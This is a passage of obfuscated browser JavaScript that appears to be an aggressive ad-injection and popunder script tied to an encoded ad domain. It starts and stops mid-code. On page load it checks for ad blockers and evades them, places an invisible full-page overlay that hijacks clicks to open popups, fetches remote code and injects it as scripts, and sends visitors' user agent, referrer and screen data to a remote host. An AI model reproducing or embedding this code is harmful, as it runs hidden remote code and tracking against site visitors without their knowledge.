Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9125384,F=9125383,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9iZWNvcnNvbGFvbS5jb20vNDAwLzkxMjUzODQ=',yn='YmVjb3Jzb2xhb20uY29t',Bt=2,Nt=1742770230*e.mr,Tt='Zez$#t^*EFng',Ft='pjy',At='slzuaisw2uu',pn='icjvizhc0y3chms',xn='ccr',sn='owv0p5und8d',Lt='_qhtrt',Xt='_qfqgrsu',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return 